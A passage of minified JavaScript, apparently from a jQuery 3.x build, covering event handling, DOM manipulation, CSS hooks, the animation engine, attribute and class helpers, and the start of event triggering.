0===d.defaultPrevented&&d.returnValue===!1?aH:az,this.target=d.target&&3===d.target.nodeType?d.target.parentNode:d.target,this.currentTarget=d.currentTarget,this.relatedTarget=d.relatedTarget):this.type=d,c&&bv.extend(this,c),this.timeStamp=d&&d.timeStamp||bv.now(),void (this[bv.expando]=!0)):new bv.Event(d,c)},bv.Event.prototype={constructor:bv.Event,isDefaultPrevented:az,isPropagationStopped:az,isImmediatePropagationStopped:az,isSimulated:!1,preventDefault:function(){var b=this.originalEvent;this.isDefaultPrevented=aH,b&&!this.isSimulated&&b.preventDefault()},stopPropagation:function(){var b=this.originalEvent;this.isPropagationStopped=aH,b&&!this.isSimulated&&b.stopPropagation()},stopImmediatePropagation:function(){var b=this.originalEvent;this.isImmediatePropagationStopped=aH,b&&!this.isSimulated&&b.stopImmediatePropagation(),this.stopPropagation()}},bv.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(d){var c=d.button;return null==d.which&&a6.test(d.type)?null!=d.charCode?d.charCode:d.keyCode:!d.which&&void 0!==c&&aX.test(d.type)?1&c?1:2&c?3:4&c?2:0:d.which}},bv.event.addProp),bv.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(d,c){bv.event.special[d]={delegateType:c,bindType:c,handle:function(b){var j,i=this,h=b.relatedTarget,g=b.handleObj;return h&&(h===i||bv.contains(i,h))||(b.type=g.origType,j=g.handler.apply(this,arguments),b.type=c),j}}}),bv.fn.extend({on:function(f,e,h,g){return ah(this,f,e,h,g)},one:function(f,e,h,g){return ah(this,f,e,h,g,1)},off:function(g,f,j){var i,h;if(g&&g.preventDefault&&g.handleObj){return i=g.handleObj,bv(g.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this}if("object"==typeof g){for(h in g){this.off(h,f,g[h])}return this}return f!==!1&&"function"!=typeof f||(j=f,f=void 0),j===!1&&(j=az),this.each(function(){bv.event.remove(this,g,j,f)})}});var cJ=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,cy=/<script|<style|<link/i,a0=/checked\s*(?:[^=]|=\s*.checked.)/i,aR=/^true\/(.*)/,aJ=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function aB(d,c){return bv.nodeName(d,"table")&&bv.nodeName(11!==c.nodeType?c:c.firstChild,"tr")?d.getElementsByTagName("tbody")[0]||d:d}function at(b){return b.type=(null!==b.getAttribute("type"))+"/"+b.type,b}function ak(d){var c=aR.exec(d.type);return c?d.type=c[1]:d.removeAttribute("type"),d}function cL(t,s){var r,q,p,o,n,m,l,k;if(1===s.nodeType){if(bZ.hasData(t)&&(o=bZ.access(t),n=bZ.set(s,o),k=o.events)){delete n.handle,n.events={};for(p in k){for(r=0,q=k[p].length;r<q;r++){bv.event.add(s,p,k[p][r])}}}bY.hasData(t)&&(m=bY.access(t),l=bv.extend({},m),bY.set(s,l))}}function cD(e,d){var f=d.nodeName.toLowerCase();"input"===f&&aD.test(e.type)?d.checked=e.checked:"input"!==f&&"textarea"!==f||(d.defaultValue=e.defaultValue)}function cs(C,B,A,z){B=bH.apply([],B);var y,x,w,v,u,t,r=0,p=C.length,o=p-1,g=B[0],D=bv.isFunction(g);if(D||p>1&&"string"==typeof g&&!bz.checkClone&&a0.test(g)){return C.each(function(b){var a=C.eq(b);D&&(B[0]=g.call(this,b,a.html())),cs(a,B,A,z)})}if(p&&(y=bn(B,C[0].ownerDocument,!1,C,z),x=y.firstChild,1===y.childNodes.length&&(y=x),x||z)){for(w=bv.map(cF(y,"script"),at),v=w.length;r<p;r++){u=y,r!==o&&(u=bv.clone(u,!0,!0),v&&bv.merge(w,cF(u,"script"))),A.call(C[r],u,r)}if(v){for(t=w[w.length-1].ownerDocument,bv.map(w,ak),r=0;r<v;r++){u=w[r],am.test(u.type||"")&&!bZ.access(u,"globalEval")&&bv.contains(t,u)&&(u.src?bv._evalUrl&&bv._evalUrl(u.src):by(u.textContent.replace(aJ,""),t))}}}return C}function bS(h,g,l){for(var k,j=g?bv.filter(g,h):h,i=0;null!=(k=j[i]);i++){l||1!==k.nodeType||bv.cleanData(cF(k)),k.parentNode&&(l&&bv.contains(k.ownerDocument,k)&&cu(cF(k,"script")),k.parentNode.removeChild(k))}return h}bv.extend({htmlPrefilter:function(b){return b.replace(cJ,"<$1></$2>")},clone:function(r,q,p){var o,n,m,l,k=r.cloneNode(!0),j=bv.contains(r.ownerDocument,r);if(!(bz.noCloneChecked||1!==r.nodeType&&11!==r.nodeType||bv.isXMLDoc(r))){for(l=cF(k),m=cF(r),o=0,n=m.length;o<n;o++){cD(m[o],l[o])}}if(q){if(p){for(m=m||cF(r),l=l||cF(k),o=0,n=m.length;o<n;o++){cL(m[o],l[o])}}else{cL(r,k)}}return l=cF(k,"script"),l.length>0&&cu(l,!j&&cF(r,"script")),k},cleanData:function(h){for(var g,l,k,j=bv.event.special,i=0;void 0!==(l=h[i]);i++){if(b1(l)){if(g=l[bZ.expando]){if(g.events){for(k in g.events){j[k]?bv.event.remove(l,k):bv.removeEvent(l,k,g.handle)}}l[bZ.expando]=void 0}l[bY.expando]&&(l[bY.expando]=void 0)}}}}),bv.fn.extend({detach:function(b){return bS(this,b,!0)},remove:function(b){return bS(this,b)},text:function(b){return b2(this,function(c){return void 0===c?bv.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=c)})},null,b,arguments.length)},append:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.appendChild(d)}})},prepend:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.insertBefore(d,c.firstChild)}})},before:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this)})},after:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this.nextSibling)})},empty:function(){for(var d,c=0;null!=(d=this[c]);c++){1===d.nodeType&&(bv.cleanData(cF(d,!1)),d.textContent="")}return this},clone:function(d,c){return d=null!=d&&d,c=null==c?d:c,this.map(function(){return bv.clone(this,d,c)})},html:function(b){return b2(this,function(g){var f=this[0]||{},j=0,i=this.length;if(void 0===g&&1===f.nodeType){return f.innerHTML}if("string"==typeof g&&!cy.test(g)&&!ad[(av.exec(g)||["",""])[1].toLowerCase()]){g=bv.htmlPrefilter(g);try{for(;j<i;j++){f=this[j]||{},1===f.nodeType&&(bv.cleanData(cF(f,!1)),f.innerHTML=g)}f=0}catch(h){}}f&&this.empty().append(g)},null,b,arguments.length)},replaceWith:function(){var b=[];return cs(this,arguments,function(a){var d=this.parentNode;bv.inArray(this,b)<0&&(bv.cleanData(cF(this)),d&&d.replaceChild(a,this))},b)}}),bv.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(d,c){bv.fn[d]=function(b){for(var l,k=[],j=bv(b),i=j.length-1,h=0;h<=i;h++){l=h===i?this:this.clone(!0),bv(j[h])[c](l),bG.apply(k,l.get())}return this.pushStack(k)}});var bk=/^margin/,bd=new RegExp("^("+bQ+")(?!px)[a-z%]+$","i"),a4=function(a){var d=a.ownerDocument.defaultView;return d&&d.opener||(d=bP),d.getComputedStyle(a)};!function(){function a(){if(d){d.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",d.innerHTML="",bf.appendChild(j);var c=bP.getComputedStyle(d);n="1%"!==c.top,k="2px"===c.marginLeft,m="4px"===c.width,d.style.marginRight="50%",l="4px"===c.marginRight,bf.removeChild(j),d=null}}var n,m,l,k,j=bM.createElement("div"),d=bM.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",bz.clearCloneStyle="content-box"===d.style.backgroundClip,j.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.appendChild(d),bv.extend(bz,{pixelPosition:function(){return a(),n},boxSizingReliable:function(){return a(),m},pixelMarginRight:function(){return a(),l},reliableMarginLeft:function(){return a(),k}}))}();function aV(j,i,p){var o,n,m,l,k=j.style;return p=p||a4(j),p&&(l=p.getPropertyValue(i)||p[i],""!==l||bv.contains(j.ownerDocument,j)||(l=bv.style(j,i)),!bz.pixelMarginRight()&&bd.test(l)&&bk.test(i)&&(o=k.width,n=k.minWidth,m=k.maxWidth,k.minWidth=k.maxWidth=k.width=l,l=p.width,k.width=o,k.minWidth=n,k.maxWidth=m)),void 0!==l?l+"":l}function aN(d,c){return{get:function(){return d()?void delete this.get:(this.get=c).apply(this,arguments)}}}var aF=/^(none|table(?!-c[ea]).+)/,ax={position:"absolute",visibility:"hidden",display:"block"},ao={letterSpacing:"0",fontWeight:"400"},af=["Webkit","Moz","ms"],cH=bM.createElement("div").style;function cw(e){if(e in cH){return e}var d=e[0].toUpperCase()+e.slice(1),f=af.length;while(f--){if(e=af[f]+d,e in cH){return e}}}function b4(f,e,h){var g=cA.exec(e);return g?Math.max(0,g[2]-(h||0))+(g[3]||"px"):e}function bx(i,h,n,m,l){var k,j=0;for(k=n===(m?"border":"content")?4:"width"===h?1:0;k<4;k+=2){"margin"===n&&(j+=bv.css(i,n+cj[k],!0,l)),m?("content"===n&&(j-=bv.css(i,"padding"+cj[k],!0,l)),"margin"!==n&&(j-=bv.css(i,"border"+cj[k]+"Width",!0,l))):(j+=bv.css(i,"padding"+cj[k],!0,l),"padding"!==n&&(j+=bv.css(i,"border"+cj[k]+"Width",!0,l)))}return j}function bg(i,h,n){var m,l=!0,k=a4(i),j="border-box"===bv.css(i,"boxSizing",!1,k);if(i.getClientRects().length&&(m=i.getBoundingClientRect()[h]),m<=0||null==m){if(m=aV(i,h,k),(m<0||null==m)&&(m=i.style[h]),bd.test(m)){return m}l=j&&(bz.boxSizingReliable()||m===i.style[h]),m=parseFloat(m)||0}return m+bx(i,h,n||(j?"border":"content"),l,k)+"px"}bv.extend({cssHooks:{opacity:{get:function(e,d){if(d){var f=aV(e,"opacity");return""===f?"1":f}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(r,q,p,o){if(r&&3!==r.nodeType&&8!==r.nodeType&&r.style){var n,m,l,k=bv.camelCase(q),j=r.style;return q=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[q]||bv.cssHooks[k],void 0===p?l&&"get" in l&&void 0!==(n=l.get(r,!1,o))?n:j[q]:(m=typeof p,"string"===m&&(n=cA.exec(p))&&n[1]&&(p=a9(r,q,n),m="number"),null!=p&&p===p&&("number"===m&&(p+=n&&n[3]||(bv.cssNumber[k]?"":"px")),bz.clearCloneStyle||""!==p||0!==q.indexOf("background")||(j[q]="inherit"),l&&"set" in l&&void 0===(p=l.set(r,p,o))||(j[q]=p)),void 0)}},css:function(j,i,p,o){var n,m,l,k=bv.camelCase(i);return i=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[i]||bv.cssHooks[k],l&&"get" in l&&(n=l.get(j,!0,p)),void 0===n&&(n=aV(j,i,o)),"normal"===n&&i in ao&&(n=ao[i]),""===p||p?(m=parseFloat(n),p===!0||isFinite(m)?m||0:n):n}}),bv.each(["height","width"],function(d,c){bv.cssHooks[c]={get:function(b,f,e){if(f){return !aF.test(bv.css(b,"display"))||b.getClientRects().length&&b.getBoundingClientRect().width?bg(b,c,e):bi(b,ax,function(){return bg(b,c,e)})}},set:function(b,l,k){var j,i=k&&a4(b),h=k&&bx(b,c,k,"border-box"===bv.css(b,"boxSizing",!1,i),i);return h&&(j=cA.exec(l))&&"px"!==(j[3]||"px")&&(b.style[c]=l,l=bv.css(b,c)),b4(b,l,h)}}}),bv.cssHooks.marginLeft=aN(bz.reliableMarginLeft,function(d,c){if(c){return(parseFloat(aV(d,"marginLeft"))||d.getBoundingClientRect().left-bi(d,{marginLeft:0},function(){return d.getBoundingClientRect().left}))+"px"}}),bv.each({margin:"",padding:"",border:"Width"},function(d,c){bv.cssHooks[d+c]={expand:function(h){for(var g=0,b={},a="string"==typeof h?h.split(" "):[h];g<4;g++){b[d+cj[g]+c]=a[g]||a[g-2]||a[0]}return b}},bk.test(d)||(bv.cssHooks[d+c].set=b4)}),bv.fn.extend({css:function(d,c){return b2(this,function(i,h,n){var m,l,k={},j=0;if(bv.isArray(h)){for(m=a4(i),l=h.length;j<l;j++){k[h[j]]=bv.css(i,h[j],!1,m)}return k}return void 0!==n?bv.style(i,h,n):bv.css(i,h)},d,c,arguments.length>1)}});function a7(g,f,j,i,h){return new a7.prototype.init(g,f,j,i,h)}bv.Tween=a7,a7.prototype={constructor:a7,init:function(h,g,l,k,j,i){this.elem=h,this.prop=l,this.easing=j||bv.easing._default,this.options=g,this.start=this.now=this.cur(),this.end=k,this.unit=i||(bv.cssNumber[l]?"":"px")},cur:function(){var b=a7.propHooks[this.prop];return b&&b.get?b.get(this):a7.propHooks._default.get(this)},run:function(e){var d,f=a7.propHooks[this.prop];return this.options.duration?this.pos=d=bv.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=d=e,this.now=(this.end-this.start)*d+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),f&&f.set?f.set(this):a7.propHooks._default.set(this),this}},a7.prototype.init.prototype=a7.prototype,a7.propHooks={_default:{get:function(d){var c;return 1!==d.elem.nodeType||null!=d.elem[d.prop]&&null==d.elem.style[d.prop]?d.elem[d.prop]:(c=bv.css(d.elem,d.prop,""),c&&"auto"!==c?c:0)},set:function(b){bv.fx.step[b.prop]?bv.fx.step[b.prop](b):1!==b.elem.nodeType||null==b.elem.style[bv.cssProps[b.prop]]&&!bv.cssHooks[b.prop]?b.elem[b.prop]=b.now:bv.style(b.elem,b.prop,b.now+b.unit)}}},a7.propHooks.scrollTop=a7.propHooks.scrollLeft={set:function(b){b.elem.nodeType&&b.elem.parentNode&&(b.elem[b.prop]=b.now)}},bv.easing={linear:function(b){return b},swing:function(b){return 0.5-Math.cos(b*Math.PI)/2},_default:"swing"},bv.fx=a7.prototype.init,bv.fx.step={};var aY,cq,ai=/^(?:toggle|show|hide)$/,cz=/queueHooks$/;function ch(){cq&&(bP.requestAnimationFrame(ch),bv.fx.tick())}function bI(){return bP.setTimeout(function(){aY=void 0}),aY=bv.now()}function bh(g,f){var j,i=0,h={height:g};for(f=f?1:0;i<4;i+=2-f){j=cj[i],h["margin"+j]=h["padding"+j]=g}return f&&(h.opacity=h.width=g),h}function a8(i,h,n){for(var m,l=(aK.tweeners[h]||[]).concat(aK.tweeners["*"]),k=0,j=l.length;k<j;k++){if(m=l[k].call(n,h,i)){return m}}}function a1(H,G,F){var E,D,C,B,A,z,y,x,w="width" in G||"height" in G,v=this,u={},t=H.style,s=H.nodeType&&bK(H),r=bZ.get(H,"fxshow");F.queue||(B=bv._queueHooks(H,"fx"),null==B.unqueued&&(B.unqueued=0,A=B.empty.fire,B.empty.fire=function(){B.unqueued||A()}),B.unqueued++,v.always(function(){v.always(function(){B.unqueued--,bv.queue(H,"fx").length||B.empty.fire()})}));for(E in G){if(D=G[E],ai.test(D)){if(delete G[E],C=C||"toggle"===D,D===(s?"hide":"show")){if("show"!==D||!r||void 0===r[E]){continue}s=!0}u[E]=r&&r[E]||bv.style(H,E)}}if(z=!bv.isEmptyObject(G),z||!bv.isEmptyObject(u)){w&&1===H.nodeType&&(F.overflow=[t.overflow,t.overflowX,t.overflowY],y=r&&r.display,null==y&&(y=bZ.get(H,"display")),x=bv.css(H,"display"),"none"===x&&(y?x=y:(aL([H],!0),y=H.style.display||y,x=bv.css(H,"display"),aL([H]))),("inline"===x||"inline-block"===x&&null!=y)&&"none"===bv.css(H,"float")&&(z||(v.done(function(){t.display=y}),null==y&&(x=t.display,y="none"===x?"":x)),t.display="inline-block")),F.overflow&&(t.overflow="hidden",v.always(function(){t.overflow=F.overflow[0],t.overflowX=F.overflow[1],t.overflowY=F.overflow[2]})),z=!1;for(E in u){z||(r?"hidden" in r&&(s=r.hidden):r=bZ.access(H,"fxshow",{display:y}),C&&(r.hidden=!s),s&&aL([H],!0),v.done(function(){s||aL([H]),bZ.remove(H,"fxshow");for(E in u){bv.style(H,E,u[E])}})),z=a8(s?r[E]:0,E,v),E in r||(r[E]=z.start,s&&(z.end=z.start,z.start=0))}}}function aS(i,h){var n,m,l,k,j;for(n in i){if(m=bv.camelCase(n),l=h[m],k=i[n],bv.isArray(k)&&(l=k[1],k=i[n]=k[0]),n!==m&&(i[m]=k,delete i[n]),j=bv.cssHooks[m],j&&"expand" in j){k=j.expand(k),delete i[m];for(n in k){n in i||(i[n]=k[n],h[n]=l)}}else{h[m]=l}}}function aK(v,u,t){var s,r,q=0,p=aK.prefilters.length,o=bv.Deferred().always(function(){delete n.elem}),n=function(){if(r){return !1}for(var a=aY||bI(),w=Math.max(0,m.startTime+m.duration-a),k=w/m.duration||0,j=1-k,h=0,e=m.tweens.length;h<e;h++){m.tweens[h].run(j)}return o.notifyWith(v,[m,j,w]),j<1&&e?w:(o.resolveWith(v,[m]),!1)},m=o.promise({elem:v,props:bv.extend({},u),opts:bv.extend(!0,{specialEasing:{},easing:bv.easing._default},t),originalProperties:u,originalOptions:t,startTime:aY||bI(),duration:t.duration,tweens:[],createTween:function(a,f){var e=bv.Tween(v,m.opts,a,f,m.opts.specialEasing[a]||m.opts.easing);return m.tweens.push(e),e},stop:function(a){var f=0,e=a?m.tweens.length:0;if(r){return this}for(r=!0;f<e;f++){m.tweens[f].run(1)}return a?(o.notifyWith(v,[m,1,0]),o.resolveWith(v,[m,a])):o.rejectWith(v,[m,a]),this}}),l=m.props;for(aS(l,m.opts.specialEasing);q<p;q++){if(s=aK.prefilters[q].call(m,v,l,m.opts)){return bv.isFunction(s.stop)&&(bv._queueHooks(m.elem,m.opts.queue).stop=bv.proxy(s.stop,s)),s}}return bv.map(l,a8,m),bv.isFunction(m.opts.start)&&m.opts.start.call(v,m),bv.fx.timer(bv.extend(n,{elem:v,anim:m,queue:m.opts.queue})),m.progress(m.opts.progress).done(m.opts.done,m.opts.complete).fail(m.opts.fail).always(m.opts.always)}bv.Animation=bv.extend(aK,{tweeners:{"*":[function(e,d){var f=this.createTween(e,d);return a9(f.elem,e,cA.exec(d),f),f}]},tweener:function(g,f){bv.isFunction(g)?(f=g,g=["*"]):g=g.match(cd);for(var j,i=0,h=g.length;i<h;i++){j=g[i],aK.tweeners[j]=aK.tweeners[j]||[],aK.tweeners[j].unshift(f)}},prefilters:[a1],prefilter:function(d,c){c?aK.prefilters.unshift(d):aK.prefilters.push(d)}}),bv.speed=function(f,d,h){var g=f&&"object"==typeof f?bv.extend({},f):{complete:h||!h&&d||bv.isFunction(f)&&f,duration:f,easing:h&&d||d&&!bv.isFunction(d)&&d};return bv.fx.off||bM.hidden?g.duration=0:"number"!=typeof g.duration&&(g.duration in bv.fx.speeds?g.duration=bv.fx.speeds[g.duration]:g.duration=bv.fx.speeds._default),null!=g.queue&&g.queue!==!0||(g.queue="fx"),g.old=g.complete,g.complete=function(){bv.isFunction(g.old)&&g.old.call(this),g.queue&&bv.dequeue(this,g.queue)},g},bv.fn.extend({fadeTo:function(f,e,h,g){return this.filter(bK).css("opacity",0).show().end().animate({opacity:e},f,h,g)},animate:function(i,h,n,m){var l=bv.isEmptyObject(i),k=bv.speed(h,n,m),j=function(){var a=aK(this,bv.extend({},i),k);(l||bZ.get(this,"finish"))&&a.stop(!0)};return j.finish=j,l||k.queue===!1?this.each(j):this.queue(k.queue,j)},stop:function(f,e,h){var g=function(d){var c=d.stop;delete d.stop,c(h)};return"string"!=typeof f&&(h=e,e=f,f=void 0),e&&f!==!1&&this.queue(f||"fx",[]),this.each(function(){var a=!0,i=null!=f&&f+"queueHooks",d=bv.timers,c=bZ.get(this);if(i){c[i]&&c[i].stop&&g(c[i])}else{for(i in c){c[i]&&c[i].stop&&cz.test(i)&&g(c[i])}}for(i=d.length;i--;){d[i].elem!==this||null!=f&&d[i].queue!==f||(d[i].anim.stop(h),a=!1,d.splice(i,1))}!a&&h||bv.dequeue(this,f)})},finish:function(b){return b!==!1&&(b=b||"fx"),this.each(function(){var a,l=bZ.get(this),k=l[b+"queue"],j=l[b+"queueHooks"],i=bv.timers,h=k?k.length:0;for(l.finish=!0,bv.queue(this,b,[]),j&&j.stop&&j.stop.call(this,!0),a=i.length;a--;){i[a].elem===this&&i[a].queue===b&&(i[a].anim.stop(!0),i.splice(a,1))}for(a=0;a<h;a++){k[a]&&k[a].finish&&k[a].finish.call(this)}delete l.finish})}}),bv.each(["toggle","show","hide"],function(e,d){var f=bv.fn[d];bv.fn[d]=function(b,g,c){return null==b||"boolean"==typeof b?f.apply(this,arguments):this.animate(bh(d,!0),b,g,c)}}),bv.each({slideDown:bh("show"),slideUp:bh("hide"),slideToggle:bh("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(d,c){bv.fn[d]=function(b,f,e){return this.animate(c,b,f,e)}}),bv.timers=[],bv.fx.tick=function(){var e,d=0,f=bv.timers;for(aY=bv.now();d<f.length;d++){e=f[d],e()||f[d]!==e||f.splice(d--,1)}f.length||bv.fx.stop(),aY=void 0},bv.fx.timer=function(b){bv.timers.push(b),b()?bv.fx.start():bv.timers.pop()},bv.fx.interval=13,bv.fx.start=function(){cq||(cq=bP.requestAnimationFrame?bP.requestAnimationFrame(ch):bP.setInterval(bv.fx.tick,bv.fx.interval))},bv.fx.stop=function(){bP.cancelAnimationFrame?bP.cancelAnimationFrame(cq):bP.clearInterval(cq),cq=null},bv.fx.speeds={slow:600,fast:200,_default:400},bv.fn.delay=function(a,d){return a=bv.fx?bv.fx.speeds[a]||a:a,d=d||"fx",this.queue(d,function(g,f){var b=bP.setTimeout(g,a);f.stop=function(){bP.clearTimeout(b)}})},function(){var e=bM.createElement("input"),d=bM.createElement("select"),f=d.appendChild(bM.createElement("option"));e.type="checkbox",bz.checkOn=""!==e.value,bz.optSelected=f.selected,e=bM.createElement("input"),e.value="t",e.type="radio",bz.radioValue="t"===e.value}();var aC,au=bv.expr.attrHandle;bv.fn.extend({attr:function(d,c){return b2(this,bv.attr,d,c,arguments.length>1)},removeAttr:function(b){return this.each(function(){bv.removeAttr(this,b)})}}),bv.extend({attr:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return"undefined"==typeof h.getAttribute?bv.prop(h,g,l):(1===i&&bv.isXMLDoc(h)||(j=bv.attrHooks[g.toLowerCase()]||(bv.expr.match.bool.test(g)?aC:void 0)),void 0!==l?null===l?void bv.removeAttr(h,g):j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:(h.setAttribute(g,l+""),l):j&&"get" in j&&null!==(k=j.get(h,g))?k:(k=bv.find.attr(h,g),null==k?void 0:k))}},attrHooks:{type:{set:function(e,d){if(!bz.radioValue&&"radio"===d&&bv.nodeName(e,"input")){var f=e.value;return e.setAttribute("type",d),f&&(e.value=f),d}}}},removeAttr:function(g,f){var j,i=0,h=f&&f.match(cd);if(h&&1===g.nodeType){while(j=h[i++]){g.removeAttribute(j)}}}}),aC={set:function(e,d,f){return d===!1?bv.removeAttr(e,f):e.setAttribute(f,f),f}},bv.each(bv.expr.match.bool.source.match(/\w+/g),function(e,d){var f=au[d]||bv.find.attr;au[d]=function(h,c,l){var k,j,i=c.toLowerCase();return l||(j=au[i],au[i]=k,k=null!=f(h,c,l)?i:null,au[i]=j),k}});var al=/^(?:input|select|textarea|button)$/i,ac=/^(?:a|area)$/i;bv.fn.extend({prop:function(d,c){return b2(this,bv.prop,d,c,arguments.length>1)},removeProp:function(b){return this.each(function(){delete this[bv.propFix[b]||b]})}}),bv.extend({prop:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return 1===i&&bv.isXMLDoc(h)||(g=bv.propFix[g]||g,j=bv.propHooks[g]),void 0!==l?j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:h[g]=l:j&&"get" in j&&null!==(k=j.get(h,g))?k:h[g]}},propHooks:{tabIndex:{get:function(d){var c=bv.find.attr(d,"tabindex");return c?parseInt(c,10):al.test(d.nodeName)||ac.test(d.nodeName)&&d.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),bz.optSelected||(bv.propHooks.selected={get:function(d){var c=d.parentNode;return c&&c.parentNode&&c.parentNode.selectedIndex,null},set:function(d){var c=d.parentNode;c&&(c.selectedIndex,c.parentNode&&c.parentNode.selectedIndex)}}),bv.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){bv.propFix[this.toLowerCase()]=this});function cE(d){var c=d.match(cd)||[];return c.join(" ")}function ct(b){return b.getAttribute&&b.getAttribute("class")||""}bv.fn.extend({addClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).addClass(r.call(this,a,ct(this)))})}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){o.indexOf(" "+m+" ")<0&&(o+=m+" ")}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},removeClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).removeClass(r.call(this,a,ct(this)))})}if(!arguments.length){return this.attr("class","")}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){while(o.indexOf(" "+m+" ")>-1){o=o.replace(" "+m+" "," ")}}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},toggleClass:function(e,d){var f=typeof e;return"boolean"==typeof d&&"string"===f?d?this.addClass(e):this.removeClass(e):bv.isFunction(e)?this.each(function(a){bv(this).toggleClass(e.call(this,a,ct(this),d),d)}):this.each(function(){var a,h,g,c;if("string"===f){h=0,g=bv(this),c=e.match(cd)||[];while(a=c[h++]){g.hasClass(a)?g.removeClass(a):g.addClass(a)}}else{void 0!==e&&"boolean"!==f||(a=ct(this),a&&bZ.set(this,"__className__",a),this.setAttribute&&this.setAttribute("class",a||e===!1?"":bZ.get(this,"__className__")||""))}})},hasClass:function(f){var e,h,g=0;e=" "+f+" ";while(h=this[g++]){if(1===h.nodeType&&(" "+cE(ct(h))+" ").indexOf(e)>-1){return !0}}return !1}});var bT=/\r/g;bv.fn.extend({val:function(g){var f,j,i,h=this[0];if(arguments.length){return i=bv.isFunction(g),this.each(function(b){var a;1===this.nodeType&&(a=i?g.call(this,b,bv(this).val()):g,null==a?a="":"number"==typeof a?a+="":bv.isArray(a)&&(a=bv.map(a,function(c){return null==c?"":c+""})),f=bv.valHooks[this.type]||bv.valHooks[this.nodeName.toLowerCase()],f&&"set" in f&&void 0!==f.set(this,a,"value")||(this.value=a))})}if(h){return f=bv.valHooks[h.type]||bv.valHooks[h.nodeName.toLowerCase()],f&&"get" in f&&void 0!==(j=f.get(h,"value"))?j:(j=h.value,"string"==typeof j?j.replace(bT,""):null==j?"":j)}}}),bv.extend({valHooks:{option:{get:function(d){var c=bv.find.attr(d,"value");return null!=c?c:cE(bv.text(d))}},select:{get:function(r){var q,p,o,n=r.options,m=r.selectedIndex,l="select-one"===r.type,k=l?null:[],j=l?m+1:n.length;for(o=m<0?j:l?m:0;o<j;o++){if(p=n[o],(p.selected||o===m)&&!p.disabled&&(!p.parentNode.disabled||!bv.nodeName(p.parentNode,"optgroup"))){if(q=bv(p).val(),l){return q}k.push(q)}}return k},set:function(i,h){var n,m,l=i.options,k=bv.makeArray(h),j=l.length;while(j--){m=l[j],(m.selected=bv.inArray(bv.valHooks.option.get(m),k)>-1)&&(n=!0)}return n||(i.selectedIndex=-1),k}}}}),bv.each(["radio","checkbox"],function(){bv.valHooks[this]={set:function(d,c){if(bv.isArray(c)){return d.checked=bv.inArray(bv(d).val(),c)>-1}}},bz.checkOn||(bv.valHooks[this].get=function(b){return null===b.getAttribute("value")?"on":b.value})});var bl=/^(?:focusinfocus|focusoutblur)$/;bv.extend(bv.event,{trigger:function(B,A,z,y){var x,w,v,u,t,s,r,l=[z||bM],d=bC.call(B,"type")?B.type:B,a=bC.call(B,"namespace")?B.namespace.split("."):[];if(w=v=z=z||bM,3!==z.nodeType&&8!==z.nodeType&&!bl.test(d+bv.event.triggered)&&(d.indexOf(".")>-1&&(a=d.split("."),d=a.shift(),a.sort()),t=d.indexOf(":")<0&&"on"+d,B=B[bv.expando]?B:new bv.Event(d,"object"==typeof B&&B),B.isTrigger=y?2:3,B.namespace=a.join("."),B.rnamespace=B.namespace?new RegExp("(^|\\.)"+a.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,B.result=void 